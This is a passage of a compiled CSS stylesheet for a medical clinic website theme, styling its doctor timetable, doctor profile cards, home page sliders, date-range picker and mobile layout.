  left: -10px;
  padding: 10.5px 5px 10.5px 21px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotateY(90deg) rotate(90deg) translateX(-20px) translateY(200px) scale(0);
  -moz-transform: rotateY(90deg) rotate(90deg) translateX(-20px) translateY(200px) scale(0);
  -ms-transform: rotateY(90deg) rotate(90deg) translateX(-20px) translateY(200px) scale(0);
  -o-transform: rotateY(90deg) rotate(90deg) translateX(-20px) translateY(200px) scale(0);
  transform: rotateY(90deg) rotate(90deg) translateX(-20px) translateY(200px) scale(0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  display: none \9;
}
/* line 212, ../sass/timetable.sass */
.doctors-info:after {
  content: "";
  display: block;
  widht: 0;
  height: 0;
  border-right: 10px solid #132f54;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  position: absolute;
  top: 21px;
  left: -10px;
}
/* line 224, ../sass/timetable.sass */
.doctors-info:hover {
  -webkit-transform: rotateY(0deg) rotateX(0deg);
  -moz-transform: rotateY(0deg) rotateX(0deg);
  -ms-transform: rotateY(0deg) rotateX(0deg);
  -o-transform: rotateY(0deg) rotateX(0deg);
  transform: rotateY(0deg) rotateX(0deg);
}
/* line 227, ../sass/timetable.sass */
.doctors-info > h4 {
  font-family: "Montserrat";
  color: #5f86b9;
  font-size: 13px;
  margin-bottom: 10.5px;
}
/* line 233, ../sass/timetable.sass */
.doctors-info > ul {
  color: white;
}

/* line 236, ../sass/timetable.sass */
.info-calendar {
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-top: 0 solid transparent;
  border-right: 21px solid #4e637f;
  border-bottom: 21px solid transparent;
  top: 0;
  right: 0;
}
/* line 247, ../sass/timetable.sass */
.info-calendar:after {
  content: "i";
  color: white;
  position: absolute;
  top: -4px;
  right: -18px;
  font-family: "Aleo";
  font-size: 12px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

/* line 257, ../sass/timetable.sass */
.appointment-link {
  font-size: 9px;
  display: block;
  margin-top: 21px;
  color: #51b8bd;
  text-transform: uppercase;
}
/* line 264, ../sass/timetable.sass */
.appointment-link:hover {
  color: #3c9a9f;
}

/* line 267, ../sass/timetable.sass */
.info-medics {
  background: rgba(255, 255, 255, 0.05);
  padding: 3px;
  font-size: 11px;
  color: rgba(255, 255, 255, 0.7);
  position: relative;
  left: -6px;
}

/* ========== Our doctors page ========== */
/* line 3, ../sass/our_doctors.sass */
.gray-style {
  background: #f5f5f3;
  -webkit-box-shadow: 0 2px 0 #d7d8d1;
  -moz-box-shadow: 0 2px 0 #d7d8d1;
  box-shadow: 0 2px 0 #d7d8d1;
  color: #656565;
}
/* line 8, ../sass/our_doctors.sass */
.gray-style:after {
  background: #d7d8d1 !important;
  color: white !important;
}
/* line 12, ../sass/our_doctors.sass */
.gray-style:hover {
  background: #f33d43;
}
/* line 15, ../sass/our_doctors.sass */
.gray-style:hover:after {
  background: white !important;
  color: #f33d43 !important;
}

/* line 19, ../sass/our_doctors.sass */
.meet-team {
  background: url(../img/meet_team.png) right 0 no-repeat #51b8bd;
  padding: 21px 0;
  text-align: center;
  color: white;
  font-weight: 300;
  margin-bottom: 63px;
}

/* line 27, ../sass/our_doctors.sass */
.our-doctors {
  background: url(../img/c_decor.png) 20px 0 no-repeat #0aa0a0;
}

/* line 30, ../sass/our_doctors.sass */
.doctors-list {
  margin-bottom: 0;
}
/* line 33, ../sass/our_doctors.sass */
.doctors-list > li {
  background: white;
  border-radius: 3px;
  position: relative;
  padding-top: 42px;
  margin-bottom: 63px;
  -webkit-box-shadow: 0 2px 0 rgba(10, 108, 118, 0.75);
  -moz-box-shadow: 0 2px 0 rgba(10, 108, 118, 0.75);
  box-shadow: 0 2px 0 rgba(10, 108, 118, 0.75);
}
/* line 41, ../sass/our_doctors.sass */
.doctors-list > li:after {
  content: "";
  display: block;
  background: #132f54;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  height: 126px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 0;
}

/* line 53, ../sass/our_doctors.sass */
.content-doctors {
  position: relative;
  z-index: 3;
}
/* line 57, ../sass/our_doctors.sass */
.content-doctors > h4 {
  text-align: center;
  margin-bottom: 0;
}
/* line 61, ../sass/our_doctors.sass */
.content-doctors > h4 > a {
  color: white;
  font-family: "Aleo";
}
/* line 65, ../sass/our_doctors.sass */
.content-doctors > h4 > a:hover {
  color: #f33d43;
}
/* line 68, ../sass/our_doctors.sass */
.content-doctors > i {
  display: block;
  text-align: center;
  color: #adc6e7;
  margin-bottom: 21px;
  font-family: "Aleo";
  font-style: italic;
}
/* line 76, ../sass/our_doctors.sass */
.content-doctors > figure {
  margin-bottom: 28.5px;
}
/* line 78, ../sass/our_doctors.sass */
.content-doctors > figure > a {
  -webkit-box-shadow: 0 2px 0 #132f54;
  -moz-box-shadow: 0 2px 0 #132f54;
  box-shadow: 0 2px 0 #132f54;
  display: block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
/* line 83, ../sass/our_doctors.sass */
.content-doctors > figure > a:hover {
  -webkit-transform: scale(1.04, 1.04);
  -moz-transform: scale(1.04, 1.04);
  -ms-transform: scale(1.04, 1.04);
  -o-transform: scale(1.04, 1.04);
  transform: scale(1.04, 1.04);
}
/* line 86, ../sass/our_doctors.sass */
.content-doctors > figure > a > img {
  background: white;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* line 90, ../sass/our_doctors.sass */
.about-doctors {
  -webkit-box-shadow: 0 -1px 0 #f5f5f3;
  -moz-box-shadow: 0 -1px 0 #f5f5f3;
  box-shadow: 0 -1px 0 #f5f5f3;
  padding-top: 21px;
  padding-bottom: 10.5px;
}

/* line 95, ../sass/our_doctors.sass */
.social-doctors {
  *zoom: 1;
  display: table;
  margin: 14px auto 0;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.social-doctors:after {
  content: "";
  display: table;
  clear: both;
}
/* line 99, ../sass/our_doctors.sass */
.social-doctors > li {
  float: left;
  margin-left: 10px;
}
/* line 103, ../sass/our_doctors.sass */
.social-doctors > li:first-child {
  margin-left: 0;
}
/* line 106, ../sass/our_doctors.sass */
.social-doctors > li > a {
  width: 30px;
  height: 31px;
  display: block;
  background-image: url(../img/social_doctors.png);
  background-repeat: no-repeat;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
/* line 115, ../sass/our_doctors.sass */
.social-doctors .facebook > a {
  background-color: #3c5daa;
  background-position: 1px 1px;
}
/* line 119, ../sass/our_doctors.sass */
.social-doctors .facebook > a:hover {
  background-color: #132f54;
}
/* line 123, ../sass/our_doctors.sass */
.social-doctors .twitter > a {
  background-color: #37b7da;
  background-position: -29px 1px;
}
/* line 127, ../sass/our_doctors.sass */
.social-doctors .twitter > a:hover {
  background-color: #132f54;
}

/* line 130, ../sass/our_doctors.sass */
.pagination-doctors {
  background: white;
  padding: 42px 0;
}

/* line 135, ../sass/our_doctors.sass */
.pagination > ul, .content-blog .pagination {
  display: table;
  margin: 0 auto 21px;
}
/* line 139, ../sass/our_doctors.sass */
.pagination > ul > li {
  margin: 0 3px;
}

/* ========== Home page ========== */
/* line 3, ../sass/index.sass */
.featured-section {
  padding: 42px 0 21px 0;
  background: white;
}

.front-page-template > p {
  margin-bottom: 0 !important;
}

/* line 7, ../sass/index.sass */
.special-box {
  padding: 42px 0;
  background: #e1f7f7;
}
/* line 11, ../sass/index.sass */
.special-box h3 {
  margin-bottom: 0;
  line-height: 28px;
  text-transform: lowercase;
}
/* line 16, ../sass/index.sass */
.special-box h3 > b {
  text-transform: uppercase;
}
/* line 19, ../sass/index.sass */
.special-box .request-button {
  display: block;
  text-align: center;
}

/* line 23, ../sass/index.sass */
.why-us {
  background: white;
  padding: 21px 0 52.5px;
}

/* line 27, ../sass/index.sass */
.appointment-section {
  background: white;
  padding: 21px 0 52.5px;
}

/* line 32, ../sass/index.sass */
.appointment-form input[type=text], .appointment-form textarea, .appointment-form select {
  width: 100%;
}
/* line 35, ../sass/index.sass */
.appointment-form textarea {
  height: 84px;
}
/* line 38, ../sass/index.sass */
.appointment-form .styled-select {
  position: relative;
}
/* line 41, ../sass/index.sass */
.appointment-form .styled-select:before {
  content: "";
  width: 40px;
  height: 40px;
  display: block;
  background: red;
  position: absolute;
  top: 1px;
  right: 3px;
  background: white;
  pointer-events: none;
}
/* line 53, ../sass/index.sass */
.appointment-form .styled-select:after {
  content: "";
  width: 10px;
  height: 15px;
  display: block;
  background: url(../img/select_arrow.png) 0 0 no-repeat transparent;
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -5px;
  pointer-events: none;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}

/* line 67, ../sass/index.sass */
.special-list > li {
  padding-left: 30px;
  position: relative;
}
/* line 71, ../sass/index.sass */
.special-list > li:after {
  content: "";
  width: 16px;
  height: 13px;
  display: block;
  background: url(../img/check_mark.png) 0 0 no-repeat transparent;
  position: absolute;
  top: 4px;
  left: 0;
}

/* line 83, ../sass/index.sass */
.home-show > li {
  margin-bottom: 42px;
}

/* line 86, ../sass/index.sass */
.helper-button {
  margin-bottom: 42px;
}
/* line 89, ../sass/index.sass */
.helper-button > a {
  display: block;
  text-align: center;
}

/* line 94, ../sass/index.sass */
.wide-box .testimonials-nav {
  margin-top: 31.5px;
  margin-right: 15px;
}
/* line 98, ../sass/index.sass */
.wide-box .testimonials-sliders figure {
  position: relative;
}
/* line 100, ../sass/index.sass */
.wide-box .testimonials-sliders figure > a {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  margin-left: 30px;
  margin-top: 10.5px;
  max-width: 70px;
}
/* line 105, ../sass/index.sass */
.wide-box .testimonials-sliders figure > figcaption {
  position: absolute;
  top: 31.5px;
  left: 150px;
  right: 50px;
  text-align: left;
}
/* line 113, ../sass/index.sass */
.wide-box .testimonials-sliders figure > figcaption > h4 > a {
  display: inline;
  text-align: left;
}

/* line 117, ../sass/index.sass */
.daterangepicker {
  position: absolute;
  background: white;
  top: 110px;
  left: 20px;
  padding: 4px;
  margin-top: 1px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 0 1px #d6d6d6;
  -moz-box-shadow: 0 0 0 1px #d6d6d6;
  box-shadow: 0 0 0 1px #d6d6d6;
  z-index: 100;
  display: none;
  padding: 10.5px;
}
/* line 130, ../sass/index.sass */
.daterangepicker .dropdown-menu {
  max-width: none;
}
/* line 133, ../sass/index.sass */
.daterangepicker .ranges {
  width: 160px;
  text-align: left;
}
/* line 139, ../sass/index.sass */
.daterangepicker .ranges .range_inputs > div {
  float: left;
}
/* line 142, ../sass/index.sass */
.daterangepicker .ranges .range_inputs > div:nth-child(2) {
  padding-left: 11px;
}
/* line 145, ../sass/index.sass */
.daterangepicker .calendar {
  display: none;
  max-width: 350px;
}
/* line 149, ../sass/index.sass */
.daterangepicker .calendar:first-child {
  display: none;
}
/* line 152, ../sass/index.sass */
.daterangepicker .calendar th, .daterangepicker .calendar td {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  white-space: nowrap;
  text-align: center;
}
/* line 158, ../sass/index.sass */
.daterangepicker .ranges label {
  color: #333333;
  font-size: 11px;
  margin-bottom: 2px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 white;
}
/* line 165, ../sass/index.sass */
.daterangepicker .ranges input {
  font-size: 11px;
}
/* line 168, ../sass/index.sass */
.daterangepicker .ranges ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 173, ../sass/index.sass */
.daterangepicker .ranges ul li {
  font-size: 13px;
  background: whitesmoke;
  border: 1px solid whitesmoke;
  color: #0088cc;
  padding: 3px 12px;
  margin-bottom: 8px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
}
/* line 185, ../sass/index.sass */
.daterangepicker .ranges ul .active, .daterangepicker .ranges ul li:hover {
  background: #0088cc;
  border: 1px solid #0088cc;
  color: white;
}
/* line 190, ../sass/index.sass */
.daterangepicker .calendar-date {
  border: 1px solid #dddddd;
  padding: 4px;
  border-radius: 4px;
  background: white;
}
/* line 196, ../sass/index.sass */
.daterangepicker .calendar-time {
  text-align: center;
  margin: 8px auto 0 auto;
  line-height: 30px;
  min-width: 250px;
}
/* line 202, ../sass/index.sass */
.daterangepicker table {
  width: 100%;
  margin: 0;
}
/* line 206, ../sass/index.sass */
.daterangepicker table td, .daterangepicker table th {
  text-align: center;
  width: 20px;
  height: 20px;
  cursor: pointer;
  white-space: nowrap;
}
/* line 213, ../sass/index.sass */
.daterangepicker table td.off {
  color: #999999;
}
/* line 216, ../sass/index.sass */
.daterangepicker table td.disabled {
  color: rgba(171, 171, 171, 0.5);
}
/* line 219, ../sass/index.sass */
.daterangepicker table td.available:hover, .daterangepicker table th.available:hover {
  background: #c6e7e7;
}
/* line 222, ../sass/index.sass */
.daterangepicker table td.in-range {
  background: #ebf4f8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* line 228, ../sass/index.sass */
.daterangepicker table td.active, .daterangepicker table td.active:hover {
  background: #132f54;
  color: white;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 233, ../sass/index.sass */
.daterangepicker table td.week, .daterangepicker table th.week {
  font-size: 80%;
  color: #cccccc;
}
/* line 237, ../sass/index.sass */
.daterangepicker select.monthselect, .daterangepicker select.yearselect {
  font-size: 12px;
  padding: 1px;
  height: auto;
  margin: 0;
  cursor: default;
}
/* line 244, ../sass/index.sass */
.daterangepicker select.monthselect {
  margin-right: 2%;
  width: 56%;
}
/* line 248, ../sass/index.sass */
.daterangepicker select.yearselect {
  width: 40%;
}
/* line 251, ../sass/index.sass */
.daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.ampmselect {
  width: 80px !important;
  margin-bottom: 0;
  min-width: 60px;
}

/* line 258, ../sass/index.sass */
.opensleft:before {
  position: absolute;
  top: -7px;
  right: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #cccccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: "";
}
/* line 269, ../sass/index.sass */
.opensleft:after {
  position: absolute;
  top: -6px;
  right: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #f1f2e4;
  border-left: 6px solid transparent;
  content: "";
}
/* line 279, ../sass/index.sass */
.opensleft .ranges, .opensleft .calendar {
  float: left;
  margin: 4px;
}

/* line 285, ../sass/index.sass */
.opensright:before {
  position: absolute;
  top: -7px;
  left: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #cccccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: "";
}
/* line 296, ../sass/index.sass */
.opensright:after {
  position: absolute;
  top: -6px;
  left: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #f1f2e4;
  border-left: 6px solid transparent;
  content: "";
}
/* line 306, ../sass/index.sass */
.opensright .ranges, .opensright .calendar {
  float: right;
  margin: 4px;
}

/* line 310, ../sass/index.sass */
.daterangepicker_start_input, .daterangepicker_end_input {
  display: none;
}

/* line 313, ../sass/index.sass */
.time-pick {
  min-width: 550px !important;
  width: 400px !important;
  background: #f1f2e4;
}
/* line 317, ../sass/index.sass */
.time-pick .calendar-date {
  display: none;
}
/* line 319, ../sass/index.sass */
.time-pick .calendar {
  float: right !important;
  background: #4e637f;
  margin-left: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 0 black;
  -moz-box-shadow: 0 2px 0 black;
  box-shadow: 0 2px 0 black;
}
/* line 326, ../sass/index.sass */
.time-pick .calendar:nth-child(2) {
  margin-left: 0px;
  margin-right: 18px;
  position: relative;
}
/* line 331, ../sass/index.sass */
.time-pick .calendar:nth-child(2):after {
  content: "-";
  position: absolute;
  right: -21px;
  top: 10px;
  font-size: 24px;
}
/* line 338, ../sass/index.sass */
.time-pick .calendar select {
  background: transparent;
  color: #a1b0c5;
  border: none;
}
/* line 343, ../sass/index.sass */
.time-pick .calendar-time {
  margin: 0 !important;
}
/* line 345, ../sass/index.sass */
.time-pick .ranges {
  float: none !important;
  width: 100%;
  *zoom: 1;
  padding-right: 7px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.time-pick .ranges:after {
  content: "";
  display: table;
  clear: both;
}
/* line 352, ../sass/index.sass */
.time-pick .ranges button {
  float: right;
}

/* line 355, ../sass/index.sass */
.date-pick {
  min-width: 355px !important;
  width: 355px !important;
  background: #f1f2e4;
}
/* line 360, ../sass/index.sass */
.date-pick .calendar {
  width: 100%;
}
/* line 362, ../sass/index.sass */
.date-pick .left {
  display: none !important;
}
/* line 365, ../sass/index.sass */
.date-pick .ranges {
  float: left !important;
  width: 100%;
  *zoom: 1;
  padding-right: 7px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.date-pick .ranges:after {
  content: "";
  display: table;
  clear: both;
}
/* line 372, ../sass/index.sass */
.date-pick .ranges button {
  float: right;
}

/* line 375, ../sass/index.sass */
.icon-arrow-right, .icon-arrow-left {
  position: relative;
  padding-bottom: 42px;
  display: block;
}
/* line 380, ../sass/index.sass */
.icon-arrow-right:after, .icon-arrow-right:before, .icon-arrow-left:after, .icon-arrow-left:before {
  content: "";
  width: 0;
  height: 0;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

/* line 393, ../sass/index.sass */
.icon-arrow-right:after, .icon-arrow-right:before {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
}
/* line 397, ../sass/index.sass */
.icon-arrow-right:before {
  border-left: 10px solid #ababab;
}
/* line 400, ../sass/index.sass */
.icon-arrow-right:after {
  border-left: 10px solid white;
  right: 5px;
}

/* line 405, ../sass/index.sass */
.icon-arrow-left:after, .icon-arrow-left:before {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
}
/* line 409, ../sass/index.sass */
.icon-arrow-left:before {
  border-right: 10px solid #ababab;
}
/* line 412, ../sass/index.sass */
.icon-arrow-left:after {
  border-right: 10px solid white;
  left: 5px;
}

/* line 420, ../sass/index.sass */
.available:hover > .icon-arrow-right:before {
  border-left: 10px solid #132f54;
}
/* line 423, ../sass/index.sass */
.available:hover > .icon-arrow-right:after {
  border-left: 10px solid #c6e7e7;
}

/* line 429, ../sass/index.sass */
.available:hover > .icon-arrow-left:before {
  border-right: 10px solid #132f54;
}
/* line 432, ../sass/index.sass */
.available:hover > .icon-arrow-left:after {
  border-right: 10px solid #c6e7e7;
}

/* line 435, ../sass/index.sass */
.medpak-slider {
  position: relative;
  overflow: hidden;
}

/* line 439, ../sass/index.sass */
.slider-nav {
  margin-bottom: 0;
}
/* line 441, ../sass/index.sass */
.slider-nav > li {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  height: 30px;
  margin: auto;
  z-index: 10;
}
/* line 450, ../sass/index.sass */
.slider-nav > li > a {
  display: block;
  -webkit-box-shadow: inset 0 0 0 2px #51b8bd;
  -moz-box-shadow: inset 0 0 0 2px #51b8bd;
  box-shadow: inset 0 0 0 2px #51b8bd;
  height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 30px;
  line-height: 25px;
  text-align: center;
  font-family: "Aleo";
  color: #51b8bd;
  font-weight: 900;
}
/* line 463, ../sass/index.sass */
.slider-nav > li > a:hover {
  background: #f33d43;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: white;
}
/* line 468, ../sass/index.sass */
.slider-nav .prev-slider {
  left: 20px;
}
/* line 471, ../sass/index.sass */
.slider-nav .next-slider {
  right: 20px;
}

/* line 475, ../sass/index.sass */
.slider-medics {
  margin-bottom: 0;
}
/* line 478, ../sass/index.sass */
.slider-medics .hide {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
/* line 481, ../sass/index.sass */
.slider-medics .active {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
/* line 485, ../sass/index.sass */
.slider-medics .active figure figcaption {
  -webkit-transform: rotateX(0deg) scale(1);
  -moz-transform: rotateX(0deg) scale(1);
  -ms-transform: rotateX(0deg) scale(1);
  -o-transform: rotateX(0deg) scale(1);
  transform: rotateX(0deg) scale(1);
}
/* line 487, ../sass/index.sass */
.slider-medics > li {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
/* line 493, ../sass/index.sass */
.slider-medics > li figure {
  margin-bottom: 0;
}
/* line 495, ../sass/index.sass */
.slider-medics > li figure figcaption {
  position: absolute;
  height: 40%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto 0;
  background: rgba(255, 255, 255, 0.7);
  padding: 21px 80px;
  z-index: 9;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotateX(90deg) scale(0);
  -moz-transform: rotateX(90deg) scale(0);
  -ms-transform: rotateX(90deg) scale(0);
  -o-transform: rotateX(90deg) scale(0);
  transform: rotateX(90deg) scale(0);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
/* line 512, ../sass/index.sass */
.slider-medics > li figure figcaption > h1 > a {
  color: #132f54;
  font-family: "Aleo";
}
/* line 516, ../sass/index.sass */
.slider-medics > li figure figcaption > h1 > a:hover {
  color: #f33d43;
}
/* line 520, ../sass/index.sass */
.slider-medics > li figure figcaption .slider-info h3 {
  color: #ababab;
  font-weight: 300;
}
/* line 523, ../sass/index.sass */
.slider-medics > li figure figcaption .slider-info > p {
  margin: 0;
  font-family: "Aleo";
  font-style: italic;
  text-transform: lowercase;
  padding-bottom: 42px;
}

/* line 530, ../sass/index.sass */
.slider-bullets {
  position: absolute;
  left: 80px;
  bottom: 63px;
  *zoom: 1;
  z-index: 20;
}
/* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
.slider-bullets:after {
  content: "";
  display: table;
  clear: both;
}
/* line 537, ../sass/index.sass */
.slider-bullets > li {
  width: 14px;
  height: 14px;
  background: #f1f2e4;
  float: left;
  margin-left: 5px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 0 0 2px white, 0 2px 0 #cececf;
  -moz-box-shadow: inset 0 0 0 2px white, 0 2px 0 #cececf;
  box-shadow: inset 0 0 0 2px white, 0 2px 0 #cececf;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  cursor: pointer;
}
/* line 549, ../sass/index.sass */
.slider-bullets .active {
  background: #51b8bd;
  -webkit-box-shadow: inset 0 0 0 2px white, 0 2px 0 #51b8bd;
  -moz-box-shadow: inset 0 0 0 2px white, 0 2px 0 #51b8bd;
  box-shadow: inset 0 0 0 2px white, 0 2px 0 #51b8bd;
}

@-ms-viewport;
@-moz-document url-prefix();
@media (max-width: 767px) {
  /* line 9, ../sass/responsive.sass */
  .container {
    margin: 0 21px;
  }

  /* line 12, ../sass/responsive.sass */
  .main-nav > ul {
    font-size: 13px;
  }
  /* line 14, ../sass/responsive.sass */
  .main-nav > ul > li {
    margin: 0 5.25px;
  }
  /* line 17, ../sass/responsive.sass */
  .main-nav > ul > li > a {
    padding: 3px;
  }

  /* line 20, ../sass/responsive.sass */
  .helper-decor {
    width: 25px;
    top: 0px;
  }

  /* line 24, ../sass/responsive.sass */
  .slider-medics > li figure figcaption > h1 > a {
    font-size: 16px;
    margin-bottom: 8px;
    line-height: 16px;
  }

  /* line 29, ../sass/responsive.sass */
  .slider-medics > li figure figcaption .slider-info h3 {
    font-size: 13px;
  }

  /* line 32, ../sass/responsive.sass */
  .slider-bullets {
    bottom: 21px !important;
    margin-bottom: 0;
  }

  /* line 36, ../sass/responsive.sass */
  .featured-services {
    padding: 0 42px;
    margin-top: 21px;
  }
  /* line 40, ../sass/responsive.sass */
  .featured-services > li {
    padding: 0 21px;
    margin-bottom: 84px;
  }

  /* line 44, ../sass/responsive.sass */
  .special-box {
    padding: 42px;
    text-align: center;
  }

  /* line 48, ../sass/responsive.sass */
  .why-us {
    padding: 0 42px;
  }

  /* line 51, ../sass/responsive.sass */
  .testimonial-message {
    padding: 0 21px;
  }

  /* line 54, ../sass/responsive.sass */
  .testimonials-widget {
    margin-bottom: 42px;
  }

  /* line 57, ../sass/responsive.sass */
  .doctors-list {
    padding: 0 42px;
  }
  /* line 60, ../sass/responsive.sass */
  .doctors-list > li {
    padding-left: 21px;
    padding-right: 21px;
  }
  /* line 65, ../sass/responsive.sass */
  .doctors-list > li figure > a {
    display: table;
    margin: 0 auto;
  }

  /* line 69, ../sass/responsive.sass */
  .helper-button, .appoiment-section {
    padding: 0 42px;
  }

  /* line 72, ../sass/responsive.sass */
  .medpark-tabs ul {
    text-align: center;
  }

  /* line 75, ../sass/responsive.sass */
  .main-footer {
    padding: 21px 42px;
  }

  /* line 78, ../sass/responsive.sass */
  .footer-logo {
    text-align: center;
  }

  /* line 81, ../sass/responsive.sass */
  .footer-nav {
    text-align: center;
    margin-bottom: 42px;
  }

  /* line 85, ../sass/responsive.sass */
  .footer-contact, .social-footer {
    display: table;
    margin: 0 auto;
    margin-bottom: 42px;
  }

  /* line 90, ../sass/responsive.sass */
  .copyright-box, .right-side {
    text-align: center !important;
    font-size: 12px;
  }

  /* line 94, ../sass/responsive.sass */
  .bredcrumbs {
    height: 242px;
    padding: 0 42px;
  }

  /* line 99, ../sass/responsive.sass */
  .current-page > h1 {
    text-align: center;
  }
  /* line 102, ../sass/responsive.sass */
  .current-page > ul {
    display: table;
    margin: 0 auto;
  }

  /* line 106, ../sass/responsive.sass */
  .search-form {
    height: 83px;
  }
  /* line 108, ../sass/responsive.sass */
  .search-form > form {
    width: 100%;
  }
  /* line 111, ../sass/responsive.sass */
  .search-form > form > p {
    position: relative;
  }
  /* line 114, ../sass/responsive.sass */
  .search-form > form > p > input[type=text] {
    position: absolute;
    left: 0;
    right: 42px;
    width: auto;
  }
  /* line 120, ../sass/responsive.sass */
  .search-form > form > p > button[type=submit] {
    position: absolute;
    right: 6px;
  }

  /* line 124, ../sass/responsive.sass */
  .choose-medic {
    padding: 0 42px;
  }

  /* line 128, ../sass/responsive.sass */
  .appoiment-section figure, .appoiment-section figure + p {
    text-align: center;
  }

  /* line 131, ../sass/responsive.sass */
  .special-list {
    margin: 0 auto;
    display: table;
    margin-bottom: 42px;
  }

  /* line 136, ../sass/responsive.sass */
  .content-box {
    padding: 21px 42px;
  }

  /* line 140, ../sass/responsive.sass */
  .services-list figure, .services-list h4 {
    text-align: center;
  }

  /* line 143, ../sass/responsive.sass */
  .load-more {
    margin-bottom: 63px;
  }

  /* line 146, ../sass/responsive.sass */
  .heading-calendar, .box-days, .fc-content, .fc-today {
    width: 14.28571%;
    float: left;
    margin-bottom: 0;
  }

  /* line 151, ../sass/responsive.sass */
  .medic-options > ul {
    width: 80% !important;
    right: 63px;
  }

  /* line 155, ../sass/responsive.sass */
  .table-instructions > ul {
    display: table;
    margin: 0 auto;
  }
  /* line 159, ../sass/responsive.sass */
  .table-instructions > ul > li {
    float: none !important;
  }

  /* line 162, ../sass/responsive.sass */
  .doctors-info {
    width: 200%;
    top: 50%;
    left: -55%;
  }

